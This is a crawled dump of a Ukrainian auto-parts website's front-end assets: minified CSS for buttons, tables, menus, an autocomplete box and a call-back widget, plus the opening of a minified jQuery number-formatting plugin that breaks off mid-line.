#90b352}a.button-f.teal{background:#b7f2f4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7f2f4), to(#81e8eb));background:-moz-linear-gradient(#b7f2f4, #81e8eb);background:linear-gradient(#b7f2f4, #81e8eb);border:solid 1px #87d3d5;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #d4f8f8;color:#437b7d;text-shadow:0 1px 0 #bef3f5}a.button-f.teal:hover{background:#8deaed;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8deaed), to(#9fedf0));background:-moz-linear-gradient(#8deaed, #9fedf0);background:linear-gradient(#8deaed, #9fedf0);border:solid 1px #79c5c7;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #b9f2f5}a.button-f.teal:active{background:#84e4e7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#84e4e7), to(#80dcdf));background:-moz-linear-gradient(#84e4e7, #80dcdf);background:linear-gradient(#84e4e7, #80dcdf);border:solid 1px #58999b;box-shadow:inset 0 10px 15px 0 #75c9cc}a.button-f.black{background:#656565;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#656565), to(#444));background:-moz-linear-gradient(#656565, #444);background:linear-gradient(#656565, #444);border:solid 1px #535353;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #939393;color:#fff;text-shadow:0 1px 0 #2f2f2f}a.button-f.black:hover{background:#4c4c4c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4c4c4c), to(#565656));background:-moz-linear-gradient(#4c4c4c, #565656);background:linear-gradient(#4c4c4c, #565656);border:solid 1px #464646;border-bottom:solid 3px #414141;box-shadow:inset 0 0 0 1px #818181}a.button-f.black:active{background:#474747;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#474747), to(#444));background:-moz-linear-gradient(#474747, #444);background:linear-gradient(#474747, #444);border:solid 1px #2f2f2f;box-shadow:inset 0 10px 15px 0 #3e3e3e}a.button-f.dark_grey{background:#d1d1d1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d1d1d1), to(#afafaf));background:-moz-linear-gradient(#d1d1d1, #afafaf);background:linear-gradient(#d1d1d1, #afafaf);border:solid 1px #b4b4b4;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #e3e3e3;color:#555;text-shadow:0 1px 0 #d6d6d6}a.button-f.dark_grey:hover{background:#b7b7b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7b7b7), to(#c2c2c2));background:-moz-linear-gradient(#b7b7b7, #c2c2c2);background:linear-gradient(#b7b7b7, #c2c2c2);border:solid 1px #a2a2a2;border-bottom:solid 3px #878787;box-shadow:inset 0 0 0 1px #d4d4d4}a.button-f.dark_grey:active{background:#afafaf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#afafaf), to(#a9a9a9));background:-moz-linear-gradient(#afafaf, #a9a9a9);background:linear-gradient(#afafaf, #a9a9a9);border:solid 1px #757575;box-shadow:inset 0 10px 15px 0 #9a9a9a}a.button-f.orange{background:#feda71;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#feda71), to(#febe4d));background:-moz-linear-gradient(#feda71, #febe4d);background:linear-gradient(#feda71, #febe4d);border:solid 1px #eab551;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fee9aa;color:#963;text-shadow:0 1px 0 #fedd9b}a.button-f.orange:hover{background:#fec455;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#fec455), to(#fecd61));background:-moz-linear-gradient(#fec455, #fecd61);background:linear-gradient(#fec455, #fecd61);border:solid 1px #e6a93d;border-bottom:solid 3px #b98a37;box-shadow:inset 0 0 0 1px #fedb98}a.button-f.orange:active{background:#f9bd4f;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f9bd4f), to(#f0b64d));background:-moz-linear-gradient(#f9bd4f, #f0b64d);background:linear-gradient(#f9bd4f, #f0b64d);border:solid 1px #a77f35;box-shadow:inset 0 10px 15px 0 #dba646}a.button-f.purple{background:#e8c4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e8c4e4), to(#d698d0));background:-moz-linear-gradient(#e8c4e4, #d698d0);background:linear-gradient(#e8c4e4, #d698d0);border:solid 1px #da9fd4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #f2dcef;color:#7b5777;text-shadow:0 1px 0 #eacae6}a.button-f.purple:hover{background:#daa2d4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#daa2d4), to(#e0b1db));background:-moz-linear-gradient(#daa2d4, #e0b1db);background:linear-gradient(#daa2d4, #e0b1db);border:solid 1px #ca91c4;border-bottom:solid 3px #946890;box-shadow:inset 0 0 0 1px #e9c7e6}a.button-f.purple:active{background:#d49ace;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#d49ace), to(#cc94c6));background:-moz-linear-gradient(#d49ace, #cc94c6);background:linear-gradient(#d49ace, #cc94c6);border:solid 1px #8e678a;box-shadow:inset 0 10px 15px 0 #ba87b5}a.button-f.blue_alt{background:#becbd6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#becbd6), to(#8da5b7));background:-moz-linear-gradient(#becbd6, #8da5b7);background:linear-gradient(#becbd6, #8da5b7);border:solid 1px #a1aeb7;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #d8e0e6;color:#515f6a;text-shadow:0 1px 0 #c4d0da}a.button-f.blue_alt:hover{background:#97adbd;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#97adbd), to(#a8bac8));background:-moz-linear-gradient(#97adbd, #a8bac8);background:linear-gradient(#97adbd, #a8bac8);border:solid 1px #96a2ab;border-bottom:solid 3px #62727e;box-shadow:inset 0 0 0 1px #c0ced7}a.button-f.blue_alt:active{background:#8fa6b6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8fa6b6), to(#8aa0b0));background:-moz-linear-gradient(#8fa6b6, #8aa0b0);background:linear-gradient(#8fa6b6, #8aa0b0);border:solid 1px #606f7a;box-shadow:inset 0 10px 15px 0 #7e92a1}a.button-f.crisp{background:#c38b66;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c38b66), to(#9d6741));background:-moz-linear-gradient(#c38b66, #9d6741);background:linear-gradient(#c38b66, #9d6741);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62;color:#fff;text-shadow:0 1px 0 #7b502e}a.button-f.crisp:hover{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;border-bottom:solid 3px #33180d;box-shadow:inset 0 0 0 1px #b98c62}a.button-f.crisp:active{background:#9d6741;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9d6741), to(#c38b66));background:-moz-linear-gradient(#9d6741, #c38b66);background:linear-gradient(#9d6741, #c38b66);border:solid 1px #422213;box-shadow:inset 0 10px 15px 0 #7b502e}a.button-f.forrst{background:#4a7746;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#4a7746), to(#335d30));background:-moz-linear-gradient(#4a7746, #335d30);background:linear-gradient(#4a7746, #335d30);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f;color:#142413;text-shadow:0 1px 0 #4b7b47}a.button-f.forrst:hover{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;border-bottom:solid 3px #0a1608;box-shadow:inset 0 0 0 1px #53864f}a.button-f.forrst:active{background:#335d30;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#335d30), to(#4a7746));background:-moz-linear-gradient(#335d30, #4a7746);background:linear-gradient(#335d30, #4a7746);border:solid 1px #1b3013;box-shadow:inset 0 10px 15px 0 #294a16}a.button-f.dribbble{background:#f1a4c1;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f1a4c1), to(#e675a0));background:-moz-linear-gradient(#f1a4c1, #e675a0);background:linear-gradient(#f1a4c1, #e675a0);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7;color:#fff;text-shadow:0 1px 0 #d64570}a.button-f.dribbble:hover{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;border-bottom:solid 3px #cc4a79;box-shadow:inset 0 0 0 1px #f6c2d7}a.button-f.dribbble:active{background:#e675a0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e675a0), to(#f1a4c1));background:-moz-linear-gradient(#e675a0, #f1a4c1);background:linear-gradient(#e675a0, #f1a4c1);border:solid 1px #e98eb0;box-shadow:inset 0 10px 15px 0 #e05285}a.button-f.twitter{background:#9fd6fa;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#9fd6fa), to(#6bb9f7));background:-moz-linear-gradient(#9fd6fa, #6bb9f7);background:linear-gradient(#9fd6fa, #6bb9f7);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc;color:#fff;text-shadow:0 1px 0 #4598f3}a.button-f.twitter:hover{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;border-bottom:solid 3px #4a9de1;box-shadow:inset 0 0 0 1px #bfe4fc}a.button-f.twitter:active{background:#6bb9f7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#6bb9f7), to(#9fd6fa));background:-moz-linear-gradient(#6bb9f7, #9fd6fa);background:linear-gradient(#6bb9f7, #9fd6fa);border:solid 1px #72bdf4;box-shadow:inset 0 10px 15px 0 #50aaf3}a.button-f.facebook{background:#99b6df;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#99b6df), to(#638ec8));background:-moz-linear-gradient(#99b6df, #638ec8);background:linear-gradient(#99b6df, #638ec8);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb;color:#fff;text-shadow:0 1px 0 #3c61ab}a.button-f.facebook:hover{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;border-bottom:solid 3px #3867ac;box-shadow:inset 0 0 0 1px #bbcfeb}a.button-f.facebook:active{background:#638ec8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#638ec8), to(#99b6df));background:-moz-linear-gradient(#638ec8, #99b6df);background:linear-gradient(#638ec8, #99b6df);border:solid 1px #6d94ce;box-shadow:inset 0 10px 15px 0 #4176c4}a.button-f.lovedsgn{background:#f3c1e6;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f3c1e6), to(#de66c0));background:-moz-linear-gradient(#f3c1e6, #de66c0);background:linear-gradient(#f3c1e6, #de66c0);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3;color:#fff;text-shadow:0 1px 0 #ce5eb0}a.button-f.lovedsgn:hover{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;border-bottom:solid 3px #ce5eb0;box-shadow:inset 0 0 0 1px #e998d3}a.button-f.lovedsgn:active{background:#de66c0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#de66c0), to(#f3c1e6));background:-moz-linear-gradient(#de66c0, #f3c1e6);background:linear-gradient(#de66c0, #f3c1e6);border:solid 1px #cd5daf;box-shadow:inset 0 10px 15px 0 #ce5eb0}a.button-f.xbox{background:#c4e125;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#c4e125), to(#88a819));background:-moz-linear-gradient(#c4e125, #88a819);background:linear-gradient(#c4e125, #88a819);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b;color:#fff;text-shadow:0 1px 0 #819d15}a.button-f.xbox:hover{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;border-bottom:solid 3px #819d15;box-shadow:inset 0 0 0 1px #c6da7b}a.button-f.xbox:active{background:#88a819;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#88a819), to(#c4e125));background:-moz-linear-gradient(#88a819, #c4e125);background:linear-gradient(#88a819, #c4e125);border:solid 1px #829c15;box-shadow:inset 0 10px 15px 0 #819d15}a.button-f.devart{background:#729e85;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#729e85), to(#486d5c));background:-moz-linear-gradient(#729e85, #486d5c);background:linear-gradient(#729e85, #486d5c);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c;color:#fff;text-shadow:0 1px 0 #225f33}a.button-f.devart:hover{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;border-bottom:solid 3px #225f33;box-shadow:inset 0 0 0 1px #90a59c}a.button-f.devart:active{background:#486d5c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#486d5c), to(#729e85));background:-moz-linear-gradient(#486d5c, #729e85);background:linear-gradient(#486d5c, #729e85);border:solid 1px #236036;box-shadow:inset 0 10px 15px 0 #225f33}a.button-f.dsgnmoo{background:#f97779;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f97779), to(#ce2424));background:-moz-linear-gradient(#f97779, #ce2424);background:linear-gradient(#f97779, #ce2424);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b;color:#fff;text-shadow:0 1px 0 #bd2524}a.button-f.dsgnmoo:hover{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;border-bottom:solid 3px #bd2524;box-shadow:inset 0 0 0 1px #e67e7b}a.button-f.dsgnmoo:active{background:#ce2424;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#ce2424), to(#f97779));background:-moz-linear-gradient(#ce2424, #f97779);background:linear-gradient(#ce2424, #f97779);border:solid 1px #be2424;box-shadow:inset 0 10px 15px 0 #bd2524}a.button-f.rss{background:#f6c696;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f6c696), to(#e9893d));background:-moz-linear-gradient(#f6c696, #e9893d);background:linear-gradient(#f6c696, #e9893d);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f;color:#fff;text-shadow:0 1px 0 #a1671d}a.button-f.rss:hover{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;border-bottom:solid 3px #a1671d;box-shadow:inset 0 0 0 1px #f1bb8f}a.button-f.rss:active{background:#e9893d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e9893d), to(#f6c696));background:-moz-linear-gradient(#e9893d, #f6c696);background:linear-gradient(#e9893d, #f6c696);border:solid 1px #a1681b;box-shadow:inset 0 10px 15px 0 #a1671d}a.button-f.yahoo{background:#be95b7;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#be95b7), to(#5f396a));background:-moz-linear-gradient(#be95b7, #5f396a);background:linear-gradient(#be95b7, #5f396a);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1;color:#fff;text-shadow:0 1px 0 #4d2955}a.button-f.yahoo:hover{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;border-bottom:solid 3px #4d2955;box-shadow:inset 0 0 0 1px #9c83a1}a.button-f.yahoo:active{background:#5f396a;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#5f396a), to(#be95b7));background:-moz-linear-gradient(#5f396a, #be95b7);background:linear-gradient(#5f396a, #be95b7);border:solid 1px #4b2a55;box-shadow:inset 0 10px 15px 0 #4d2955}.details-list3{}.details-list3
td{padding:10px
5px;vertical-align:middle}.details-list3
td.cell{background:#f7f7f7}.details-list3 tbody
tr{border-bottom:solid 1px #eee}.details-list3 thead tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list3 thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list3 thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list3 thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list3 thead tr
.headerSortDown{background-color:#717171}.details-list3 h1, .details-list3 .h1, .details-list3
h2{padding:5px
0px}.other-group{margin:0px
0px 0px 10px;color:#3064ac;border-bottom:1px dashed;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.other-group:hover{text-decoration:none;border:0px;color:#3064ac !important}.result-procenka tr
th{background:#f6f6f6 !important;color:#4a4a4a !important}.result-procenka .sort_asc i, .result-procenka .sort_desc i, .result-procenka .sort_asc, .result-procenka .sort_desc,
.result-procenka .sort_asc:hover, .result-procenka .sort_desc:hover, .result-procenka .sort_all:hover{color:#3064ac !important}.result-procenka
.ssort{color:#4a4a4a}.alu{}.alu
li{padding:8px;border-bottom:solid 1px #efefef}.gh
td{padding:5px}.list-analogs{list-style:none}.list-analogs
li{display:block}.list-analogs .p-a-foto{float:left;padding:5px}.list-analogs .p-a-name{float:left;padding:10px}.list-analogs .p-a-name .offer-next{font-weight:bold;padding:5px
0px 5px 0px}.list-analogs .p-a-name .offer-price .t-center{text-align:left !important}.list-analogs .p-a-name .offer-price span
span{font-size:16px;font-weight:bold}.filter-item-search{padding:10px
!important}#demo-site{padding:10px;background:#454545;border-radius:2px}#go-newby-site,.demo-form{padding:10px;background:#e62e04;margin-right:10px;border-radius:2px}.demo-form{background:#71b702}.fast-search-index-item{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;color:#4A4A4A !important;background-size:27%;background-color:#fff;background-image:url(/media/files/docs/engine.png);background-image:linear-gradient(to bottom, rgba(255,255,255, 0) 0%,rgba(255,255,255, 0.2) 100%), url(/media/files/docs/engine.png);background-repeat:no-repeat;background-position:right center}.fast-search-index-item .h1-18, .auto-main-page .h1-18, .adb .h1-18, .index-products-cats .h1,.t-beauty{font:24px/1.1 'HPSimplified', 'Arial Narrow'}.is-index-auto-i{max-width:150px}.top-menu{border:solid 1px #e7e7e7;border-radius:2px;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(243, 243, 243, 1) 99%, rgba(237, 237, 237, 1) 100%, rgba(255, 255, 255, 1) 100%) repeat scroll 0 0;box-shadow:0px 1px 7px #e3e3e3}.top-menu
ul{margin:0}.top-menu>ul{z-index:100}.top-menu>ul>li{float:left;width:9.91%;border-right:solid 1px #f1f1f1}.top-menu>ul>li:last-child{border:0px}.top-menu>ul>li>div{cursor:pointer;display:table;width:100%;height:60px}.top-menu>ul>li>div.active{background-color:#d9534f;box-shadow:inset 0px 5px 9px #d9534f}.top-menu>ul>li>div>div{display:table-cell;text-align:center;vertical-align:middle}.top-menu>ul>li>div>div>a{display:inline-block;vertical-align:top;color:#333;text-decoration:none;max-width:79px;font-weight:bold}.top-menu>ul>li>div.active>div>a{color:#fff}.top-menu>ul>li>ul{z-index:99;position:absolute;display:none;background:#fff;box-shadow:0px 6px 26px #BDBCBC;border-radius:0px 0px 3px 3px;border-top:1px solid #BDBCBC}.top-menu>ul>li>ul>li{float:left}.top-menu
li.sub_cat{margin:15px
20px}.top-menu
li.sub_cat{margin:15px
20px;max-width:200px}.top-menu li.sub_cat>div{font-weight:bold;padding-bottom:4px}.top-menu li.sub_cat
li{padding-bottom:8px;padding-left:10px}@media screen and (min-width: 980px) and (max-width: 1024px){.package,.wrapper{max-width:100% !important;min-width:100% !important;width:100% !important;padding:0px
!important}.wrapper{padding:0px
!important}#notice{margin:0px
!important}}@media screen and (min-width: 100px) and (max-width: 480px){html,body{width:100%;font:100% "Exo 2",Arial,Helvetica,sans-serif;box-sizing:border-box;overflow-x:hidden}h1,.h1{font-size:12px}.menu-button, .footer ul.f-right, .menu-panel, #logo-mobile, .resize-wrapper-width-fixed .f-right{display:block !important}#logo-mobile
a{color:#000;padding:20px
0px}.package,.wrapper{max-width:100% !important;min-width:100% !important;padding:0
!important;width:100% !important}.head-cat-search{overflow:hidden;height:22px}.w235{width:45%}.index-car-list .item-car-index{width:45%}.itemAuto2{width:43%}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:auto;min-height:auto;max-width:29px;min-width:auto;border-radius:0;background:#fff}.details-list thead tr th, table.tablesorter tfoot tr th, .details-list
td{font-size:10px}.menu, .head, .search-menu, #callme, .ss-colum-2, .ss-colum-4, .ss-colum-5,
.footer ul, .fast-search, .g-article, .g-box, .g-descr, .g-place, .g-delivery, .g-price-acl,
.float-right-article-search, .g-image, .g-note, .s-lft-office, .g-hide,
.not-for-mobile, .index-populars-pp, #top-link,
.navi-cart, .logotype, .head-contacts-item, .ss-colum-0,
.list-arts-input, .ss-colum-2-select, .originals-buttons, .nav-tabs,
.details-list th:nth-child(4),
.details-list th:nth-child(6),
.details-list td:nth-child(4),
.details-list td:nth-child(6),
.prodcut-prices td:nth-child(1),
.prodcut-prices td:nth-child(2),
.prodcut-prices td:nth-child(3),
.prodcut-prices td:nth-child(4),
.prodcut-prices td:nth-child(5),
.a-close, .g-foto, .prodcut-prices th,.product-info-fixed>ul,.g-id,.g-id-td,.g-sid{display:none !important}.details-list
td{padding:2px}.for-mobile{display:block !important}#article-field{margin:0px
!important}.left-tree-menu,.left-tree-content{width:100%;margin:0
!important}.category-adb{width:100% !important;height:auto}.liModels, .tdoc-categories
.tdoc_cat{width:100% !important}.tdoc-categories
.tdoc_cat{height:auto}.ss-search{width:100% !important}.search-item-content .ss-3{position:absolute !important;top:7px !important;right:2px !important}#article-field3{min-width:83%}.padding-item{background:#fff!important}.vehicles
.items{display:block!important;width:100%}.footer ul.copyrights,.head-search,.top-menu>ul>li{width:100%}.col-x{width:100% !important}.top-menu>ul>li>div>div>a{max-width:100%}.top-menu>ul>li>div{height:40px;border-bottom:solid 1px #f1f1f1}.top-menu
li.sub_cat{float:none}.top-menu>ul>li>ul{max-width:315px !important;margin:0px
!important}.is-header{background:none}.search-item-content{width:100%}.sv2-descr{width:100%;color:#646464;font-size:1.2em;float:none}.is-product-card td, .is-product-card th, .sp-cp-rp th, .sp-cp-rp
td{display:block}.small-item-category{width:100%}#notice{margin:0px}.right-p-images{text-align:center;min-width:auto}}.package{width:90%}.is-header,
.is-header a:hover,
.logo-text, .logo-text:hover,
.phone-wrap > a, .phone-wrap > a:hover,
.is-header .head .headlist > li > a, .is-header .head .headlist > li > a:hover,
.is-header .head .headlist > li,
.art-small-dotted a,
.headlist > li:hover .head_dropmenu > li:hover
a{color:#fff}.headlist li:hover>a{color:#fff;text-decoration:none}h1, h2, h3, h4, h5, h6, .h1, .h1-18, .h1-18 a, .h2, .h2 a, h2 a, .h1 a, h1 a,
.price-box,
.search-menu li:hover a, .search-menu li.current a,
.search-item .hint,
.content .news-item a:hover,
.htabs h2 a,
.products-grid .g-price-td,
.item-menu a:hover,
.item-menu-nav a:hover,
.footer a:hover{color:#4A4A4A !important}.crt-nxt,
.menu-list li:hover,
.menu-list li:hover > a,
.menu-list .current > a,
.menu-list .current b,
.menu-list .current b a
.d2-btn:hover{color:#FFF !important;background:#d9534f !important;text-decoration:none}.layout .h2,
.title-menu a,
.title-menu a:hover,
.menu-list .current a,
.menu-list .current b,
.menu-list .current b
a{color:#FFF !important}.search-item-content .ss-1:hover,.cart_box_button:hover{border:2px
solid #d9534f !important;color:#4a4a4a !important;text-decoration:none}.search-item-content .ss-3 .search-article-class:hover,
.headlist li:hover,.is-submit:hover{background:#d9534f !important}.acc-btn-c:hover{color:#FFF !important}.cat-tab2 b,
.cat-tab2 .selected,
.cat-tab2 a.selected,
.cat-tab2 a:hover,
.padding-catalog .selected,
.padding-catalog b,
.padding-catalog a:hover,
.paging b,
.paging a:hover,
.paging b:hover,.crt-nxt,.is-submit{background:#138BD8!important;color:#FFFFFF!important}.title-menu-simple,.header-menu{background:#FFF
linear-gradient(
to bottom,
#FFF 0%,
#FFF 99%,
#FFF 100%,
#FFF 100%) repeat scroll 0 0}.item-menu-nav,.index-populars-pp,.sv2-content,.static,.main,.viewed-module,.reklama{background:#FFF !important;color:#4A4A4A !important}.item-menu-nav a, .item-menu-nav a, .title-menu-simple .item-menu-nav{color:#4A4A4A !important}.title-menu-simple,
#reset-viewed-autos,
.title-menu-simple a,.header-contacts-list{color:#4A4A4A !important}#reset-brands,#reset-viewed-autos{border-bottom:dashed 1px #4A4A4A}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817
body_size: 783
content:
.autocomplete-suggestions{border:1px
solid #999;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);-moz-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64)}.autocomplete-suggestion{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px
5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions
strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px
5px}.autocomplete-group
strong{font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.cme_txt{width:280px !important;border:1px
solid #c0cad5;border-radius:1px;box-shadow:0 1px 0 #fff;color:#000;font-size:12px;padding:5px
3px !important}#cme_form{display:none;border:1px
solid #bbc1ce;box-shadow:0 0 70px #555;position:fixed;*position:absolute;font-family:Tahoma;border-radius:1px;right:50px;top:150px;width:305px;z-index:1000;background:#f7f7f7;color:grey}#cme_form
span{padding:2px
3px 2px 10px;display:block;color:#333;font-size:11px;clear:both}.cme_btn{background:#eef4fa;color:#51575d;font-size:12px;font-weight:normal;padding:4px
0 5px 0;margin:0;cursor:pointer;border:0;width:140px;border:solid 1px #ccd2d8}#cme_form
h6{color:#51575d;background:#eef4fa;font-size:12px;padding:8px
0 9px 10px;border-bottom:1px solid #cad0d6;box-shadow:0 1px 0 #ebebeb;margin:0
0 7px 0}.callmebody{font-size:11px;background:#fff;padding:5px
10px}.callmebody
.inf{padding:0
5px;margin:0
0 10px 0;font-weight:bold;clear:both}.callmeform_hover{background-position:22px 0!important}#callme_result{background:#fff url(/extensions/callme/templates/vk/loading.gif) 10px center no-repeat;display:block;clear:both;margin:5px
11px 10px 10px}#callme_result
div{padding:7px
7px;margin:4px
0px 0px 0px}#callme_result
.sending{padding:7px
0 7px 35px;display:block;color:grey;clear:both}#callme_result
.c_success{background:#dee5eb;color:#333;text-shadow:none}#callme_result
.c_error{background:#dee5eb;color:#333;text-shadow:none}#cme_cls{height:15px;width:15px;float:right;display:inline;margin:8px
10px 0 0;cursor:pointer}#cm_crds
a{font-size:10px;color:#888}#cm_crds a:hover{text-decoration:none}#cm_crds{display:inline;float:right;padding:7px
12px 0 0;font-size:8px;color:grey}#cme_cls{text-decoration:none}#cme_back{display:none;z-index:999;opacity:0.5;top:0;left:0;width:100%;height:100%;position:absolute;background:#333}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817
body_size: 2971
content:
/*! jQuery number 2.1.0 (c) github.com/teamdf/jquery-number | opensource.teamdf.com/license */
(function(h){function r(d,a){if(this.createTextRange){var c=this.createTextRange();c.collapse(true);c.moveStart("character",d);c.moveEnd("character",a-d);c.select()}else if(this.setSelectionRange){this.focus();this.setSelectionRange(d,a)}}function s(d){var a=this.value.length;d=d.toLowerCase()=="start"?"Start":"End";if(document.selection){a=document.selection.createRange();var c;c=a.duplicate();c.expand("textedit");c.setEndPoint("EndToEnd",a);c=c.text.length-a.text.length;a=c+a.text.length;return d==
"Start"?c:a}else if(typeof this["selection"+d]!="undefined")a=this["selection"+d];return a}var q={codes:{188:44,109:45,190:46,191:47,192:96,220:92,222:39,221:93,219:91,173:45,187:61,186:59,189:45,110:46},shifts:{96:"~",49:"!",50:"@",51:"#",52:"$",53:"%",54:"^",55:"&",56:"*",57:"(",48:")",45:"_",61:"+",91:"{",93:"}",92:"|",59:":",39:'"',44:"<",46:">",47:"?"}};h.fn.number=function(d,a,c,l){l=typeof l==="undefined"?",":l;c=typeof c==="undefined"?".":c;a=typeof a==="undefined"?0:a;var i="\\u"+("0000"+
